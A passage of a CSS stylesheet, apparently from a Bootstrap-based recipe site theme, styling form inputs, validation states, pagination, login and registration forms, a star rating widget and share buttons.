  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6); }
  .form-control::-moz-placeholder,
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder,
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder,
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  select[disabled],
  textarea[disabled],
  input[disabled][type="text"],
  input[disabled][type="password"],
  input[disabled][type="datetime"],
  input[disabled][type="datetime-local"],
  input[disabled][type="date"],
  input[disabled][type="month"],
  input[disabled][type="time"],
  input[disabled][type="week"],
  input[disabled][type="number"],
  input[disabled][type="email"],
  input[disabled][type="url"],
  input[disabled][type="search"],
  input[disabled][type="tel"],
  input[disabled][type="color"], .form-control[readonly],
  select[readonly],
  textarea[readonly],
  input[readonly][type="text"],
  input[readonly][type="password"],
  input[readonly][type="datetime"],
  input[readonly][type="datetime-local"],
  input[readonly][type="date"],
  input[readonly][type="month"],
  input[readonly][type="time"],
  input[readonly][type="week"],
  input[readonly][type="number"],
  input[readonly][type="email"],
  input[readonly][type="url"],
  input[readonly][type="search"],
  input[readonly][type="tel"],
  input[readonly][type="color"], fieldset[disabled] .form-control,
  fieldset[disabled] select,
  fieldset[disabled] textarea,
  fieldset[disabled] input[type="text"],
  fieldset[disabled] input[type="password"],
  fieldset[disabled] input[type="datetime"],
  fieldset[disabled] input[type="datetime-local"],
  fieldset[disabled] input[type="date"],
  fieldset[disabled] input[type="month"],
  fieldset[disabled] input[type="time"],
  fieldset[disabled] input[type="week"],
  fieldset[disabled] input[type="number"],
  fieldset[disabled] input[type="email"],
  fieldset[disabled] input[type="url"],
  fieldset[disabled] input[type="search"],
  fieldset[disabled] input[type="tel"],
  fieldset[disabled] input[type="color"] {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border-color: rgba(0, 0, 0, 0.15);
  background: transparent; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631 !important;
    box-shadow: none; }

textarea.form-control,
textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }
    input[type="date"].input-sm, .input-group-sm input[type="date"],
    input[type="time"].input-sm, .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm, .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm, .input-group-sm
    input[type="month"] {
      line-height: 30px; }
    input[type="date"].input-lg, .input-group-lg input[type="date"],
    input[type="time"].input-lg, .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg, .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg, .input-group-lg
    input[type="month"] {
      line-height: 46px; } }
.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
select[multiple].input-sm {
  height: auto; }

.form-group-sm .form-control,
.form-group-sm select,
.form-group-sm textarea,
.form-group-sm input[type="text"],
.form-group-sm input[type="password"],
.form-group-sm input[type="datetime"],
.form-group-sm input[type="datetime-local"],
.form-group-sm input[type="date"],
.form-group-sm input[type="month"],
.form-group-sm input[type="time"],
.form-group-sm input[type="week"],
.form-group-sm input[type="number"],
.form-group-sm input[type="email"],
.form-group-sm input[type="url"],
.form-group-sm input[type="search"],
.form-group-sm input[type="tel"],
.form-group-sm input[type="color"] {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }
.form-group-sm select.form-control,
.form-group-sm select {
  height: 30px;
  line-height: 30px; }
.form-group-sm textarea.form-control,
.form-group-sm textarea,
.form-group-sm select[multiple].form-control,
.form-group-sm select[multiple] {
  height: auto; }
.form-group-sm .form-control-static {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
select[multiple].input-lg {
  height: auto; }

.form-group-lg .form-control,
.form-group-lg select,
.form-group-lg textarea,
.form-group-lg input[type="text"],
.form-group-lg input[type="password"],
.form-group-lg input[type="datetime"],
.form-group-lg input[type="datetime-local"],
.form-group-lg input[type="date"],
.form-group-lg input[type="month"],
.form-group-lg input[type="time"],
.form-group-lg input[type="week"],
.form-group-lg input[type="number"],
.form-group-lg input[type="email"],
.form-group-lg input[type="url"],
.form-group-lg input[type="search"],
.form-group-lg input[type="tel"],
.form-group-lg input[type="color"] {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }
.form-group-lg select.form-control,
.form-group-lg select {
  height: 46px;
  line-height: 46px; }
.form-group-lg textarea.form-control,
.form-group-lg textarea,
.form-group-lg select[multiple].form-control,
.form-group-lg select[multiple] {
  height: auto; }
.form-group-lg .form-control-static {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control,
  .has-feedback select,
  .has-feedback textarea,
  .has-feedback input[type="text"],
  .has-feedback input[type="password"],
  .has-feedback input[type="datetime"],
  .has-feedback input[type="datetime-local"],
  .has-feedback input[type="date"],
  .has-feedback input[type="month"],
  .has-feedback input[type="time"],
  .has-feedback input[type="week"],
  .has-feedback input[type="number"],
  .has-feedback input[type="email"],
  .has-feedback input[type="url"],
  .has-feedback input[type="search"],
  .has-feedback input[type="tel"],
  .has-feedback input[type="color"] {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control,
.has-success select,
.has-success textarea,
.has-success input[type="text"],
.has-success input[type="password"],
.has-success input[type="datetime"],
.has-success input[type="datetime-local"],
.has-success input[type="date"],
.has-success input[type="month"],
.has-success input[type="time"],
.has-success input[type="week"],
.has-success input[type="number"],
.has-success input[type="email"],
.has-success input[type="url"],
.has-success input[type="search"],
.has-success input[type="tel"],
.has-success input[type="color"] {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus,
  .has-success select:focus,
  .has-success textarea:focus,
  .has-success input[type="text"]:focus,
  .has-success input[type="password"]:focus,
  .has-success input[type="datetime"]:focus,
  .has-success input[type="datetime-local"]:focus,
  .has-success input[type="date"]:focus,
  .has-success input[type="month"]:focus,
  .has-success input[type="time"]:focus,
  .has-success input[type="week"]:focus,
  .has-success input[type="number"]:focus,
  .has-success input[type="email"]:focus,
  .has-success input[type="url"]:focus,
  .has-success input[type="search"]:focus,
  .has-success input[type="tel"]:focus,
  .has-success input[type="color"]:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control,
.has-warning select,
.has-warning textarea,
.has-warning input[type="text"],
.has-warning input[type="password"],
.has-warning input[type="datetime"],
.has-warning input[type="datetime-local"],
.has-warning input[type="date"],
.has-warning input[type="month"],
.has-warning input[type="time"],
.has-warning input[type="week"],
.has-warning input[type="number"],
.has-warning input[type="email"],
.has-warning input[type="url"],
.has-warning input[type="search"],
.has-warning input[type="tel"],
.has-warning input[type="color"] {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus,
  .has-warning select:focus,
  .has-warning textarea:focus,
  .has-warning input[type="text"]:focus,
  .has-warning input[type="password"]:focus,
  .has-warning input[type="datetime"]:focus,
  .has-warning input[type="datetime-local"]:focus,
  .has-warning input[type="date"]:focus,
  .has-warning input[type="month"]:focus,
  .has-warning input[type="time"]:focus,
  .has-warning input[type="week"]:focus,
  .has-warning input[type="number"]:focus,
  .has-warning input[type="email"]:focus,
  .has-warning input[type="url"]:focus,
  .has-warning input[type="search"]:focus,
  .has-warning input[type="tel"]:focus,
  .has-warning input[type="color"]:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control,
.has-error select,
.has-error textarea,
.has-error input[type="text"],
.has-error input[type="password"],
.has-error input[type="datetime"],
.has-error input[type="datetime-local"],
.has-error input[type="date"],
.has-error input[type="month"],
.has-error input[type="time"],
.has-error input[type="week"],
.has-error input[type="number"],
.has-error input[type="email"],
.has-error input[type="url"],
.has-error input[type="search"],
.has-error input[type="tel"],
.has-error input[type="color"] {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus,
  .has-error select:focus,
  .has-error textarea:focus,
  .has-error input[type="text"]:focus,
  .has-error input[type="password"]:focus,
  .has-error input[type="datetime"]:focus,
  .has-error input[type="datetime-local"]:focus,
  .has-error input[type="date"]:focus,
  .has-error input[type="month"]:focus,
  .has-error input[type="time"]:focus,
  .has-error input[type="week"]:focus,
  .has-error input[type="number"]:focus,
  .has-error input[type="email"]:focus,
  .has-error input[type="url"]:focus,
  .has-error input[type="search"]:focus,
  .has-error input[type="tel"]:focus,
  .has-error input[type="color"]:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control,
  .form-inline select,
  .form-inline textarea,
  .form-inline input[type="text"],
  .form-inline input[type="password"],
  .form-inline input[type="datetime"],
  .form-inline input[type="datetime-local"],
  .form-inline input[type="date"],
  .form-inline input[type="month"],
  .form-inline input[type="time"],
  .form-inline input[type="week"],
  .form-inline input[type="number"],
  .form-inline input[type="email"],
  .form-inline input[type="url"],
  .form-inline input[type="search"],
  .form-inline input[type="tel"],
  .form-inline input[type="color"] {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control,
    .form-inline .input-group select,
    .form-inline .input-group textarea,
    .form-inline .input-group input[type="text"],
    .form-inline .input-group input[type="password"],
    .form-inline .input-group input[type="datetime"],
    .form-inline .input-group input[type="datetime-local"],
    .form-inline .input-group input[type="date"],
    .form-inline .input-group input[type="month"],
    .form-inline .input-group input[type="time"],
    .form-inline .input-group input[type="week"],
    .form-inline .input-group input[type="number"],
    .form-inline .input-group input[type="email"],
    .form-inline .input-group input[type="url"],
    .form-inline .input-group input[type="search"],
    .form-inline .input-group input[type="tel"],
    .form-inline .input-group input[type="color"] {
      width: auto; }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > select,
  .form-inline .input-group > textarea,
  .form-inline .input-group > input[type="text"],
  .form-inline .input-group > input[type="password"],
  .form-inline .input-group > input[type="datetime"],
  .form-inline .input-group > input[type="datetime-local"],
  .form-inline .input-group > input[type="date"],
  .form-inline .input-group > input[type="month"],
  .form-inline .input-group > input[type="time"],
  .form-inline .input-group > input[type="week"],
  .form-inline .input-group > input[type="number"],
  .form-inline .input-group > input[type="email"],
  .form-inline .input-group > input[type="url"],
  .form-inline .input-group > input[type="search"],
  .form-inline .input-group > input[type="tel"],
  .form-inline .input-group > input[type="color"] {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px; } }
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

.fw-flash-messages {
  padding: 15px;
  border: 1px solid transparent;
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #FF6210;
  margin-top: 25px;
  margin-bottom: 0;
  padding-bottom: 20px;
  font-weight: bold; }

/*** 3.2. MODULES > RESPONSIVE-UTILS */
@media (min-width: 768px) {
  .pull-right {
    float: right; } }

.embed-responsive {
  position: relative !important;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/*** 3.3. MODULES > SHARE */
/* Overlay
--------------------------*/
.overlay {
  background: rgba(0, 0, 0, 0.3);
  position: absolute !important;
  z-index: 1 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Text align
--------------------------*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justif {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.hs-footer-widget .ht-widget.hw-popular-recipes .post, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts .post, .hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a, .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a, .ht-widget.hw-posts-tab .post, .ht-widget.hw-archives a {
  position: relative; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:before, .hs-footer-widget .ht-widget.hw-popular-categories a:before, .hs-footer-widget .ht-widget.hw-posts .post:before, .hs-posts.grid .post.pf-link .entry-media a:before,
  .hs-posts.grid .entry.pf-link .entry-media a:before,
  .hs-post.single .post.pf-link .entry-media a:before,
  .hs-post.single .entry.pf-link .entry-media a:before,
  .hs-general .post.pf-link .entry-media a:before,
  .hs-general .entry.pf-link .entry-media a:before, .ht-widget.widget_nav_menu li a:before, .ht-widget.widget_archive li a:before, .ht-widget.widget_categories li a:before, .ht-widget.widget_pages li a:before, .ht-widget.widget_meta li a:before, .ht-widget.widget_recent_entries li a:before, .ht-widget.widget_recent_comments li a:before, .ht-widget.hw-posts-tab .post:before, .ht-widget.hw-archives a:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:hover:before, .hs-footer-widget .ht-widget.hw-popular-categories a:hover:before, .hs-footer-widget .ht-widget.hw-posts .post:hover:before, .hs-posts.grid .post.pf-link .entry-media a:hover:before,
  .hs-posts.grid .entry.pf-link .entry-media a:hover:before,
  .hs-post.single .post.pf-link .entry-media a:hover:before,
  .hs-post.single .entry.pf-link .entry-media a:hover:before,
  .hs-general .post.pf-link .entry-media a:hover:before,
  .hs-general .entry.pf-link .entry-media a:hover:before, .ht-widget.widget_nav_menu li a:hover:before, .ht-widget.widget_archive li a:hover:before, .ht-widget.widget_categories li a:hover:before, .ht-widget.widget_pages li a:hover:before, .ht-widget.widget_meta li a:hover:before, .ht-widget.widget_recent_entries li a:hover:before, .ht-widget.widget_recent_comments li a:hover:before, .ht-widget.hw-posts-tab .post:hover:before, .ht-widget.hw-archives a:hover:before {
    width: 100%; }

.page-numbers {
  display: block;
  text-align: center; }
  .page-numbers li {
    display: inline-block;
    margin: 0 5px; }
    .page-numbers li.current span {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers a,
  .page-numbers span {
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border-width: 1px;
    border-style: solid;
    font-size: 18px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 34px;
    font-weight: 700; }
    @media (max-width: 767px) {
      .page-numbers a,
      .page-numbers span {
        width: 30px;
        height: 30px;
        line-height: 24px; } }
  .page-numbers a {
    color: rgba(0, 0, 0, 0.3);
    border-color: rgba(0, 0, 0, 0.3); }
    .page-numbers a:hover {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers span {
    color: rgba(0, 0, 0, 0.2);
    border-color: rgba(0, 0, 0, 0.2); }

.login-form, .register-form {
  padding-bottom: 50px; }
  .login-form h2, .register-form h2 {
    text-align: center;
    font-size: 2.0em; }
  .login-form .register_warning, .register-form .register_warning {
    text-align: center; }

.ht-form-block, .login-form form, .register-form form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 15px; }
  @media (min-width: 768px) {
    .ht-form-block, .login-form form, .register-form form {
      padding: 30px; } }
  .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
    margin-bottom: 30px; }
    .ht-form-block .text-center .heading, .login-form form .text-center .heading, .register-form form .text-center .heading {
      font-size: 18px;
      font-size: 1.8rem; }
  .ht-form-block input,
  .ht-form-block textarea, .login-form form input,
  .login-form form textarea, .register-form form input,
  .register-form form textarea {
    border-color: #fff;
    background: #fff; }
    .ht-form-block input:focus,
    .ht-form-block textarea:focus, .login-form form input:focus,
    .login-form form textarea:focus, .register-form form input:focus,
    .register-form form textarea:focus {
      box-shadow: none; }
  .ht-form-block label, .login-form form label, .register-form form label {
    font-weight: 700; }
  @media (max-width: 767px) {
    .ht-form-block .row, .login-form form .row, .register-form form .row {
      margin: 0 !important; } }
  .ht-form-block .row .form-group:after, .login-form form .row .form-group:after, .register-form form .row .form-group:after {
    content: '';
    display: block;
    clear: both; }
  .ht-form-block .label-description, .login-form form .label-description, .register-form form .label-description {
    color: #878787;
    margin-left: 7px; }
  .ht-form-block sup, .login-form form sup, .register-form form sup {
    color: #fc6666;
    font-size: 16px; }
  .ht-form-block .submit-group, .login-form form .submit-group, .register-form form .submit-group {
    margin-top: 30px; }
    .ht-form-block .submit-group .ht-button, .ht-form-block .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .ht-form-block .submit-group button, .login-form form .submit-group .ht-button, .login-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .login-form form .submit-group button, .register-form form .submit-group .ht-button, .register-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .register-form form .submit-group button {
      float: right; }
  .ht-form-block .form-group.rating, .login-form form .form-group.rating, .register-form form .form-group.rating {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px; }
    .ht-form-block .form-group.rating .ht-rating, .login-form form .form-group.rating .ht-rating, .register-form form .form-group.rating .ht-rating {
      display: inline-block; }
    .ht-form-block .form-group.rating .rate-label, .login-form form .form-group.rating .rate-label, .register-form form .form-group.rating .rate-label {
      display: block; }
    .ht-form-block .form-group.rating .rating-input, .login-form form .form-group.rating .rating-input, .register-form form .form-group.rating .rating-input {
      position: absolute;
      left: 0;
      display: none; }
    .ht-form-block .form-group.rating .rating-star, .ht-form-block .form-group.rating:hover .rating-star, .login-form form .form-group.rating .rating-star, .login-form form .form-group.rating:hover .rating-star, .register-form form .form-group.rating .rating-star, .register-form form .form-group.rating:hover .rating-star {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      padding: 0 4px;
      float: right;
      display: block;
      font-size: 18px;
      color: #cdcdcd;
      cursor: pointer; }
    .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover, .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star {
      color: #f8c231; }
    .ht-form-block .form-group.rating .rating-input:checked ~ .rating-star, .login-form form .form-group.rating .rating-input:checked ~ .rating-star, .register-form form .form-group.rating .rating-input:checked ~ .rating-star {
      color: #f8c231; }

.ht-map img {
  max-width: none; }

.hs-recipe.single .action-share, .hs-posts.grid .entry-meta .action-share {
  position: relative; }
.hs-recipe.single .action-share .entry-social, .hs-posts.grid .entry-meta .action-share .entry-social {
  position: absolute;
  z-index: 3;
  width: 270px;
  margin-left: -135px;
  left: 50%;
  top: -40px;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.hs-recipe.single .action-share .entry-social a, .hs-posts.grid .entry-meta .action-share .entry-social a {
  color: #fff;
  font-size: 16px;
  padding: 0 7px;
  font-family: FontAwesome !important;
}
.hs-recipe.single .action-share .entry-social a:hover, .hs-posts.grid .entry-meta .action-share .entry-social a:hover {
  color: #f8a631;
}
